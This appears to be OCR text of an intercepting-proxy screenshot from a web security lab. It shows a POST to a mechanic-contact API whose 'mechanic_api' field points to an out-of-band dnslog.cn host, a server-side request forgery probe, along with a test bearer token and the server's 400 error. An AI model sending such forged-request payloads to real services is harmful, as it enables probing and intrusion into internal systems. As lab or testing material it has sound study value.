 Request
Pretty Raw Hex JSON Web Tokens \n
1 POST /workshop/api/merchant/contact_mechanic HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.3.142:8888/contact-mechanic?VIN=2TYDW69ERRS106
327
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzY2MDg5NCwiZXhwIjoxNjY3NzQ3Mjk0fQ.RgOpMdhg1_rRtbOE27wiBg
st0y1lND7n6MqTvKeYGxndLNs5YWxY41TigIcGB0Ji34l_GOHTQ0lIVIYTbcP
FAg
10 Content-Length: 184
11 Origin: http://192.168.3.142:8888
12 Connection: close
13
14 {
"mechanic_code":"TRAC_JHN",
"problem_details":"testtest",
"vin":"2TYDW69ERRS106327",
"mechanic_api":"http://test.y4on89.dnslog.cn",
"repeat_request_if_failed":false,
"number_of_repeats":1
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Sun, 06 Nov 2022 14:46:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: Origin, Cookie
8 Access-Control-Allow-Origin: *
9 X-Frame-Options: SAMEORIGIN
10 Content-Length: 48
11
12 {
"message":"Could not connect to mechanic api."
}